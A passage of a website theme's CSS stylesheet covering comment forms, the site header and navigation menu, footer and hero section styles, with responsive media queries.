.cs-single_post ul li:not(:last-child) {
  margin-bottom: 10px;
}

.comment-reply-title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 20px;
}

.comment-notes {
  font-size: 16px;
  margin-bottom: 20px;
}

.comment-form-comment label,
.comment-form-author label,
.comment-form-email label,
.comment-form-url {
  display: none;
}

#comment,
#author,
#email {
  border: none;
  display: block;
  padding: 11px 25px;
  width: 100%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 5px;
}

#comment:focus,
#author:focus,
#email:focus {
  outline: none;
  border-color: #050023;
}

#respond {
  padding: 40px 40px;
  border-radius: 15px;
}

.cs-comment_btn {
  line-height: 1.6em;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  border: none;
  border-radius: 25px;
  padding: 10px 30px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.comments-title,
.comment-reply-title {
  font-size: 30px;
  margin-bottom: 30px;
}

.cs-comment_wrapper {
  padding: 45px 30px;
  margin-bottom: 70px;
  border-radius: 10px;
  background-color: #fff;
  padding-bottom: 4px;
}

.comment-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.comment-list > .comment {
  padding: 0px 0px 30px;
  margin-bottom: 0px;
}

.comment-list > .comment:last-child {
  margin-bottom: 0;
}

.comment-list .children {
  padding-top: 30px;
}

.comment-list .children .comment:not(:first-child) {
  border-width: 1px 0 0;
  border-style: solid;
  margin-top: 30px;
  padding-top: 30px;
}

.comment-list .bypostauthor:not(:last-child) {
  border-bottom: 1px solid #eeeeff;
  margin-bottom: 50px;
}

.comment-list .comment-body {
  padding-top: 0;
  position: relative;
}

.comment-list ol {
  list-style: none;
  padding: 0;
  margin: 0;
}

.comment-list ol.children {
  padding-left: 50px;
}

.comment-list .avatar {
  position: absolute;
  left: 0;
  top: 5px;
  border-radius: 50%;
  height: 40px;
  width: 40px;
}

.comment-list .comment-author .says {
  display: none;
}

.comment-list .fn {
  font-style: initial;
  font-weight: 500;
  color: #050023;
  display: inline-block;
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.2em;
}

.comment-list .comment-meta {
  display: block;
  font-size: 14px;
  margin-bottom: 10px;
  line-height: 1.2em;
  margin-top: 5px;
}

.comment-list .comment-author {
  padding-left: 52px;
  position: relative;
}

.comment-list .comment-meta {
  padding-left: 52px;
}

.comment-list .comment-meta a:hover {
  color: #3772ff;
}

.comment-list .comment-meta + p,
.comment-list .comment-meta + p + p {
  margin-bottom: 0;
}

.comment-list .reply {
  line-height: 1.5em;
  font-size: 16px;
  margin-top: 10px;
}

.comment-list .reply a {
  font-weight: 500;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #3772ff;
  line-height: inherit;
}

.comment-list .reply a svg {
  margin-left: 7px;
}

.comment-list .reply a:hover {
  opacity: 0.8;
}

.url {
  font-weight: 600;
  color: #050023;
  font-size: 16px;
}

.comment-list .bypostauthor .comment-body:last-child {
  margin-bottom: 0;
}

.comment-reply-title small {
  margin-left: 15px;
  font-size: 16px;
  font-weight: 500;
  color: red;
}

.comment-reply-title small a:hover {
  text-decoration: underline;
}

@media screen and (max-width: 991px) {
  .cs-single_post {
    font-size: 16px;
    line-height: 1.5em;
  }
  .cs-single_post h2 {
    font-size: 30px;
  }
  .cs-single_post ul li:not(:last-child) {
    margin-bottom: 5px;
  }
  #respond {
    padding: 40px 30px;
    border-radius: 15px;
  }
  .comment-list ol.children {
    padding-left: 25px;
  }
}

/*--------------------------------------------------------------
9. Header
----------------------------------------------------------------*/
.cs-site_header {
  position: relative;
  z-index: 101;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.5em;
  color: #050023;
}

.cs-site-branding {
  display: inline-block;
}

.cs-site_header.cs-style1 {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.cs-site_header.cs-style1 .cs-main_header_in,
.cs-site_header.cs-style1 .cs-top_header_in {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  height: 90px;
  position: relative;
}

.cs-site_header.cs-style1 .cs-main_header_right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.cs-site_header.cs-style1 .cs-main_header_right > *:not(:last-child) {
  margin-right: 5%;
}

.cs-site_header.cs-style1 .cs-nav .cs-nav_list > li.current-menu-item > a:before {
  bottom: -4px;
  background-color: #fff;
}

.cs-site_header.cs-style1.cs-sticky-active {
  background-color: #fff;
  -webkit-box-shadow: 0 10px 10px -10px rgba(33, 43, 53, 0.1);
          box-shadow: 0 10px 10px -10px rgba(33, 43, 53, 0.1);
}

.cs-site_header_full_width .container {
  max-width: 100%;
  padding: 0 50px;
}

.cs-header_icon_btn {
  height: 44px;
  width: 44px;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  border-radius: 50%;
  color: #fff;
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
}

.cs-header_icon_btn:hover {
  color: #fff;
  opacity: 0.85;
}

.cs-header_btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-header_btns > .cs-btn {
  padding: 10px 30px;
}

.cs-header_btns > *:not(:first-child) {
  margin-left: 15px;
}

.cs-btn_badge {
  position: absolute;
  left: 28px;
  top: 0;
  font-size: 12px;
  line-height: 1.5em;
  background: #FF4E4E;
  min-width: 18px;
  text-align: center;
  border-radius: 10px;
}

.cs-profile_box .cs-toggle_body {
  -webkit-box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
          box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  width: 280px;
  padding: 25px 35px 40px;
  border: 0px solid;
  border-image-slice: 1;
  border-top-width: 2px;
  border-image-source: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
}

.cs-profile_box .cs-user_name {
  font-size: 16px;
  font-weight: 400;
  font-family: inherit;
  margin: 0 0 5px 0;
}

.cs-profile_box .cs-user_balance {
  font-size: 18px;
  font-weight: 600;
  color: #3772ff;
  margin-bottom: 12px;
}

.cs-profile_box .cs-user_profile_link {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.2) 0%, rgba(63, 94, 251, 0.2) 100%);
  padding: 1px;
  border-radius: 5px;
  line-height: 1.5;
  color: rgba(115, 122, 153, 0.5);
  margin-bottom: 25px;
}

.cs-profile_box .cs-user_profile_link .cs-user_profile_link_in {
  background-color: #fff;
  border-radius: inherit;
  position: relative;
  font-size: 14px;
  line-height: 1.5em;
  padding: 5px 20px 5px 10px;
}

.cs-profile_box .cs-user_profile_link button {
  position: absolute;
  right: 0;
  padding: 6px;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  top: 0;
  background: transparent;
  color: #050023;
  font-weight: 400;
}

.cs-profile_box .cs-user_profile_link button:hover {
  color: #3772ff;
}

.cs-profile_box ul {
  list-style: none;
  padding: 0;
  margin: 0 0 25px 0;
}

.cs-profile_box ul li:not(:last-child) {
  margin-bottom: 10px;
}

.cs-profile_box .form-switch {
  padding-left: 0;
  padding-right: 2.5em;
  margin: 0;
}

.cs-profile_box .form-check .form-check-input {
  float: left;
  margin-left: 0;
  margin-right: -2.5em;
  float: right;
}

.cs-profile_box .cs-btn.cs-style1 {
  padding: 7px 35px;
  font-size: 14px;
}

.cs-notification_box .cs-toggle_body {
  -webkit-box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
          box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  width: 340px;
  padding: 25px 20px 40px;
  border: 0px solid;
  border-image-slice: 1;
  border-top-width: 2px;
  border-image-source: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
}

.cs-notification_box .cs-notification_list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.cs-notification_box .cs-notification_title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 15px;
  padding-left: 15px;
}

.cs-notification_box .cs-notification_thumb {
  width: 52px;
  height: 52px;
  border-radius: 10px;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  margin-right: 15px;
}

.cs-notification_box .cs-notification_thumb img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: inherit;
}

.cs-notification_box .cs-notification_item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  padding: 12px 15px;
  border-radius: 10px;
}

.cs-notification_box .cs-notification_item:hover {
  background-color: rgba(55, 114, 255, 0.05);
}

.cs-notification_box .cs-notification_item p {
  margin: 0;
  font-size: 16px;
  line-height: 1.5em;
}

.cs-notification_box .cs-notification_item h4 {
  margin: 0;
  font-size: 16px;
  line-height: 1.5em;
}

.cs-notification_box .cs-btn.cs-style1 {
  padding: 7px 35px;
  font-size: 14px;
  margin-top: 18px;
}

@media screen and (max-width: 1199px) {
  .cs-main_header .container {
    max-width: 100%;
  }
  .cs-site_header.cs-style1 .cs-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.cs-nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.cs-site_header.cs-sticky-header {
  position: fixed;
  z-index: 200;
  width: 100%;
  top: 0;
  left: 0;
}

.cs-site_branding {
  display: inline-block;
}

.cs-site_branding img {
  height: 45px;
}

@media screen and (min-width: 1200px) {
  .cs-mobile_search_toggle {
    display: none;
  }
  .cs-main_header {
    position: relative;
  }
  .cs-main_header_center,
  .cs-top_header_center {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
  }
  .cs-site_header.cs-style1 .cs-main_header_center {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    height: 100%;
  }
  .cs-site_header.cs-style1 .cs-main_header_left {
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .cs-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    height: 100%;
  }
  .cs-nav .cs-nav_list {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    height: inherit;
  }
  .cs-nav .cs-nav_list > li {
    margin-right: 25px;
    height: inherit;
  }
  .cs-nav .cs-nav_list > li:last-child {
    margin-right: 0;
  }
  .cs-nav .cs-nav_list > li > a {
    padding: 20px 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    height: inherit;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .cs-nav .cs-nav_list > li > ul {
    left: 0;
    top: calc(100% + 15px);
  }
  .cs-nav .cs-nav_list > li:hover > ul {
    top: 100%;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }
  .cs-nav .cs-nav_list li {
    position: relative;
  }
  .cs-nav .cs-nav_list ul {
    width: 200px;
    font-weight: 400;
    background-color: #fff;
    position: absolute;
    background-color: #fff;
    -webkit-box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
            box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
    border-radius: 5px;
    padding: 10px 0;
    z-index: 100;
    opacity: 0;
    visibility: hidden;
    display: block !important;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease;
    border: 0px solid;
    border-image-slice: 1;
    border-top-width: 2px;
    border-image-source: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  }
  .cs-nav .cs-nav_list ul li:hover ul {
    top: 0px;
  }
  .cs-nav .cs-nav_list ul li:hover > ul {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }
  .cs-nav .cs-nav_list ul a {
    display: block;
    padding: 10px 20px;
  }
  .cs-nav .cs-nav_list ul ul {
    top: 15px;
    left: 100%;
  }
  .cs-munu_toggle,
  .cs-munu_dropdown_toggle {
    display: none;
  }
  .cs-nav_list > .menu-item-has-children > a::after {
    content: '';
    border: 2px solid;
    height: 8px;
    width: 8px;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
    margin-left: 5px;
    border-left: initial;
    border-top: initial;
    border-radius: 2px;
    opacity: 0.6;
  }
  .cs-nav .cs-nav_list .cs-mega-wrapper {
    width: initial !important;
    left: 0;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    position: absolute;
    padding: 0;
    background-color: #fff;
  }
  .cs-nav .cs-nav_list .cs-mega-wrapper > li {
    width: 250px;
    -webkit-box-flex: 0;
        -ms-flex: none;
            flex: none;
    padding: 10px 0;
  }
  .cs-nav .cs-nav_list .cs-mega-wrapper > li > a {
    color: #050023;
    font-weight: 600;
  }
  .cs-nav .cs-nav_list .cs-mega-wrapper > li > a:hover {
    background-color: transparent;
  }
  .cs-nav .cs-nav_list .cs-mega-wrapper > li ul {
    position: initial;
    border: none;
    padding: 0;
    width: 100%;
    -webkit-box-shadow: none;
            box-shadow: none;
    background-color: transparent;
  }
  .cs-nav .cs-nav_list .cs-mega-menu:hover .cs-mega-wrapper li ul {
    opacity: 1;
    visibility: visible;
  }
  .cs-nav
.cs-nav_list
> li
ul:not(.cs-mega-wrapper)
.menu-item-has-children
> a {
    position: relative;
  }
  .cs-nav
.cs-nav_list
> li.menu-item-has-children
ul:not(.cs-mega-wrapper)
li.menu-item-has-children
> a:after {
    content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 800;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    font-size: 12px;
    right: 16px;
  }
}

@media screen and (max-width: 1560px) {
  .cs-site_header.cs-style1 .cs-main_header_right > *:not(:last-child) {
    margin-right: 30px;
  }
  .cs-nav .cs-nav_list .cs-mega-wrapper {
    right: 0;
    left: initial;
  }
}

@media screen and (max-width: 1480px) {
  .cs-site_header {
    font-size: 14px;
  }
  .cs-search {
    width: 180px;
  }
  .cs-nav_list > .menu-item-has-children > a::after {
    height: 7px;
    width: 7px;
  }
  .cs-header_btns > .cs-btn {
    padding: 10px 15px;
    font-size: 14px;
  }
}

@media screen and (max-width: 1270px) {
  .cs-header_btns > .cs-btn {
    display: none;
  }
}

@media screen and (max-width: 1380px) {
  .cs-site_header_full_width .container {
    max-width: 100%;
    padding: 0 15px;
  }
}

@media screen and (max-width: 1199px) {
  .cs-munu_dropdown_toggle {
    position: absolute;
    height: 30px;
    width: 30px;
    right: 20px;
    top: 5px;
  }
  .cs-munu_dropdown_toggle:before, .cs-munu_dropdown_toggle:after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    height: 2px;
    width: 10px;
    background-color: #737a99;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .cs-munu_dropdown_toggle:before {
    -webkit-transform: translate(-50%, -50%) rotate(90deg);
            transform: translate(-50%, -50%) rotate(90deg);
  }
  .cs-munu_dropdown_toggle.active:before {
    -webkit-transform: translate(-50%, -50%) rotate(0deg);
            transform: translate(-50%, -50%) rotate(0deg);
  }
  .cs-nav .cs-nav_list {
    position: absolute;
    width: 100vw;
    left: -15px;
    background-color: #fff;
    padding: 10px 0;
    display: none;
    top: 100%;
    border-top: 1px solid #eeeeff;
    border-bottom: 1px solid #eeeeff;
    overflow: auto;
    max-height: calc(100vh - 80px);
    line-height: 1.6em;
  }
  .cs-nav .cs-nav_list ul {
    padding-left: 15px;
    display: none;
  }
  .cs-nav .cs-nav_list a {
    display: block;
    padding: 8px 20px;
  }
  .cs-nav .menu-item-has-children {
    position: relative;
  }
  /*Mobile Menu Button*/
  .cs-munu_toggle {
    display: inline-block;
    width: 32px;
    height: 27px;
    cursor: pointer;
    position: absolute;
    top: 27px;
    right: 30px;
  }
  .cs-munu_toggle span,
  .cs-munu_toggle span:before,
  .cs-munu_toggle span:after {
    width: 100%;
    height: 3px;
    background-color: #050023;
    display: block;
  }
  .cs-munu_toggle span {
    margin: 0 auto;
    position: relative;
    top: 12px;
    -webkit-transition-duration: 0s;
            transition-duration: 0s;
    -webkit-transition-delay: 0.2s;
            transition-delay: 0.2s;
  }
  .cs-munu_toggle span:before {
    content: "";
    position: absolute;
    margin-top: -9px;
    -webkit-transition-property: margin, -webkit-transform;
    transition-property: margin, -webkit-transform;
    transition-property: margin, transform;
    transition-property: margin, transform, -webkit-transform;
    -webkit-transition-duration: 0.2s;
            transition-duration: 0.2s;
    -webkit-transition-delay: 0.2s, 0s;
            transition-delay: 0.2s, 0s;
  }
  .cs-munu_toggle span:after {
    content: "";
    position: absolute;
    margin-top: 9px;
    -webkit-transition-property: margin, -webkit-transform;
    transition-property: margin, -webkit-transform;
    transition-property: margin, transform;
    transition-property: margin, transform, -webkit-transform;
    -webkit-transition-duration: 0.2s;
            transition-duration: 0.2s;
    -webkit-transition-delay: 0.2s, 0s;
            transition-delay: 0.2s, 0s;
  }
  .cs-site_header.cs-style1 .cs-munu_toggle {
    top: 50%;
    right: 0px;
    margin-top: -13px;
  }
  .cs-toggle_active span {
    background-color: rgba(0, 0, 0, 0);
    -webkit-transition-delay: 0.2s;
            transition-delay: 0.2s;
  }
  .cs-toggle_active span:before {
    margin-top: 0;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
    -webkit-transition-delay: 0s, 0.2s;
            transition-delay: 0s, 0.2s;
  }
  .cs-toggle_active span:after {
    margin-top: 0;
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
    -webkit-transition-delay: 0s, 0.2s;
            transition-delay: 0s, 0.2s;
  }
  .cs-nav .cs-nav_list a {
    position: relative;
  }
  .cs-site_header .current-menu-item > a:before {
    display: none;
  }
  .cs-site_branding img {
    height: 40px;
  }
  .cs-site_header.cs-style1 .cs-main_header_center .cs-site_branding {
    position: absolute;
    left: 0px;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .cs-main_header_right {
    padding-right: 52px;
  }
  .cs-search_wrap {
    position: absolute;
    right: 0;
    top: 100%;
    display: none;
  }
  .cs-search_wrap .cs-search {
    width: 220px;
  }
  .cs-search_wrap.active {
    display: block;
  }
}

@media screen and (max-width: 991px) {
  .cs-site_header .container {
    max-width: 100%;
  }
  .cs-site_header.cs-style1 .cs-action_box .cs-action_value {
    display: none;
  }
  .cs-site_header.cs-style1 .cs-action_box > *:not(:last-child) {
    margin-right: 25px;
  }
  .cs-site_header.cs-style1 .cs-main_header_in {
    height: 80px;
  }
}

@media screen and (max-width: 575px) {
  .cs-site_header.cs-style1 .cs-main_header_in {
    -ms-flex-wrap: initial;
        flex-wrap: initial;
  }
}

@media screen and (max-width: 450px) {
  .cs-notification_box .cs-toggle_body,
  .cs-profile_box .cs-toggle_body {
    position: fixed;
    left: 50%;
    top: 80px;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    width: calc(100% - 30px);
  }
}

@media screen and (max-width: 380px) {
  .cs-header_icon_btn {
    height: 38px;
    width: 38px;
  }
  .cs-header_btns > *:not(:first-child) {
    margin-left: 10px;
  }
  .cs-main_header_right {
    padding-right: 40px;
  }
  .cs-munu_toggle {
    width: 30px;
  }
}

/*--------------------------------------------------------------
10. Footer
----------------------------------------------------------------*/
.cs-footer.cs-style1 {
  background-color: #050023;
  position: relative;
  color: #d4d4d4;
  font-weight: 500;
  line-height: 1.6em;
}

.cs-footer.cs-style1 h2,
.cs-footer.cs-style1 h3 {
  color: #fff;
}

.cs-footer.cs-style1 > *:not(.cs-footer_bg) {
  position: relative;
  z-index: 2;
}

.cs-footer.cs-style1 .cs-footer_bg {
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  background: linear-gradient(116.85deg, #fc466b 0%, #3f5efb 100%);
  opacity: 0.5;
}

.cs-footer.cs-style1 .cs-widget_title {
  font-size: 20px;
  margin-bottom: 20px;
}

.cs-footer.cs-style1 .cs-widget_nav {
  list-style: none;
  padding: 0;
  margin: 0;
}

.cs-footer.cs-style1 .cs-widget_nav li:not(:last-child) {
  margin-bottom: 10px;
}

.cs-footer.cs-style1 .cs-footer_menu {
  list-style: none;
  padding: 0;
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.cs-footer.cs-style1 .cs-footer_menu li:not(:first-child) {
  margin-left: 35px;
}

.cs-footer.cs-style1 .cs-footer_bottom_in {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 22px 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #fff;
}

.cs-footer.cs-style1 .cs-footer_bottom_in > * {
  padding-top: 5px;
  padding-bottom: 5px;
}

.cs-footer.cs-style1 .cs-footer_separetor {
  height: 1px;
  width: 100%;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.5) 0%, rgba(63, 94, 251, 0.5) 100%);
}

.cs-footer.cs-style1 .cs-footer_widget {
  margin-bottom: 35px;
}

.cs-footer_social_btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: -10px;
}

.cs-footer_social_btns a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 7px;
  width: 42px;
  height: 42px;
  color: #fff;
  margin: 10px;
}

.cs-footer_social_btns a i {
  position: relative;
  z-index: 1;
}

.cs-footer_social_btns a::after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  border-radius: inherit;
  left: 0;
  top: 0;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  opacity: 0.15;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-footer_social_btns a:hover {
  color: #fff;
}

.cs-footer_social_btns a:hover::after {
  opacity: 0.5;
}

.cs-footer_newsletter {
  position: relative;
  border-radius: 2em;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.6) 0%, rgba(63, 94, 251, 0.6) 100%);
  padding: 1px;
}

.cs-footer_newsletter + .cs-footer_social_btns {
  margin-top: 20px;
}

.cs-footer_newsletter .cs-newsletter_input {
  width: 100%;
  height: 54px;
  padding: 10px 20px;
  border: none;
  border-radius: 2em;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.1) -83.71%, rgba(63, 94, 251, 0.1) 16.29%);
  background: #3d3288;
  outline: none;
  color: #fff;
}

.cs-footer_newsletter .cs-newsletter_input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.4);
}

.cs-footer_newsletter .cs-newsletter_input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.4);
}

.cs-footer_newsletter .cs-newsletter_input::-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.4);
}

.cs-footer_newsletter .cs-newsletter_input::placeholder {
  color: rgba(255, 255, 255, 0.4);
}

.cs-footer_newsletter .cs-newsletter_input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.4);
}

.cs-footer_newsletter .cs-newsletter_input::-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.4);
}

.cs-footer_newsletter .cs-newsletter_btn {
  position: absolute;
  right: 10px;
  top: 10px;
  border: none;
  background-color: transparent;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px;
}

.cs-footer_newsletter .cs-newsletter_btn:hover {
  opacity: 0.8;
}

@media screen and (max-width: 991px) {
  .cs-footer.cs-style1 .cs-widget_title {
    font-size: 18px;
  }
}

/*--------------------------------------------------------------
11. Hero
----------------------------------------------------------------*/
.cs-hero_btn.cs-style1 {
  font-weight: 500;
  color: #fff;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 9px 29px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 1.6em;
  line-height: 1.55em;
  position: relative;
}

.cs-hero_btn.cs-style1 span {
  position: relative;
  z-index: 1;
}

.cs-hero_btn.cs-style1.cs-color1 {
  background-color: #fff;
  color: #050023;
}

.cs-hero_btn.cs-style1.cs-color2 {
  background-color: #050023;
  color: #fff;
}

.cs-hero_btn.cs-style1.cs-color3 {
  background-color: #3772ff;
  color: #fff;
}

.cs-hero_btn.cs-style1.cs-color4 {
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  color: #fff;
}

.cs-hero_btn.cs-style1.cs-color4:hover {
  color: #050023;
}

.cs-hero_btn.cs-style1.cs-color4:hover::after {
  background: #fff;
}

.cs-hero_btn.cs-style1:after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  border-radius: inherit;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
}

.cs-hero_btn.cs-style1:hover {
  background-color: transparent;
  color: #fff;
}

.cs-hero_btn.cs-style1:hover::after {
  opacity: 1;
}

.cs-hero_btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 24px 0 0;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.cs-hero_btns .cs-hero_btn:not(:last-child) {
  margin-right: 20px;
}

.cs-hero_slider_1 {
  border-radius: 15px;
  overflow: hidden;
}

.cs-hero.cs-style1 {
  height: 550px;
}

.cs-hero.cs-style1 .cs-hero_title {
  font-size: 58px;
  color: #fff;
  margin-bottom: 25px;
}

.cs-hero.cs-style1 .cs-hero_subtitle {
  color: #fff;
}

.cs-hero.cs-style1 .cs-hero_subtitle {
  margin-bottom: 30px;
  font-size: 18px;
  line-height: 1.5em;
}

.cs-hero.cs-style2 {
  min-height: 700px;
  padding-top: 90px;
  padding-bottom: 90px;
}

.cs-hero.cs-style2 .cs-hero_text {
  background: linear-gradient(106.71deg, rgba(255, 255, 255, 0.1) -3.43%, rgba(255, 255, 255, 0) 106.32%);
  -webkit-backdrop-filter: blur(135px);
          backdrop-filter: blur(135px);
  border-radius: 25px;
  width: 52%;
  padding: 50px;
}

.cs-hero.cs-style2 .cs-hero_title {
  font-size: 58px;
  margin-bottom: 25px;
}

.cs-hero.cs-style2 .cs-hero_subtitle {
  margin-bottom: 30px;
  font-size: 18px;
  line-height: 1.5em;
}

.cs-hero.cs-style2 .cs-hero_in {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-hero.cs-style2 .cs-hero_img {
  padding-left: 50px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  text-align: right;
}

.cs-hero.cs-style3 {
  min-height: 700px;
  padding-top: 90px;
  padding-bottom: 90px;
}

.cs-hero.cs-style3 .cs-hero_text {
  background: linear-gradient(93.48deg, rgba(63, 94, 251, 0.5) 2.71%, rgba(63, 94, 251, 0) 101.72%);
  border-radius: 25px;
  border-radius: 25px;
  padding: 50px;
}

.cs-hero.cs-style3 .cs-hero_title {
  font-size: 58px;
  margin-bottom: 25px;
}

.cs-hero.cs-style3 .cs-hero_subtitle {
  margin-bottom: 30px;
  font-size: 18px;
  line-height: 1.5em;
}

.cs-hero.cs-style3 .cs-hero_in {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-hero.cs-style3 .cs-hero_img {
  padding-left: 50px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  text-align: right;
}

.cs-hero.cs-style3 .cs-hero_category_title {
  font-size: 18px;
  padding-bottom: 10px;
  margin-bottom: 30px;
  border: 0px solid;
  border-image-slice: 1;
  border-bottom-width: 1px;
  border-image-source: linear-gradient(116.85deg, rgba(252, 70, 107, 0.4) 0%, rgba(63, 94, 251, 0.4) 100%);
}

.cs-hero.cs-style3 .cs-card.cs-style1 {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.5) 0%, rgba(63, 94, 251, 0.5) 100%);
}

.cs-hero.cs-style3 .cs-card.cs-style1 .cs-card_title {
  color: #fff;
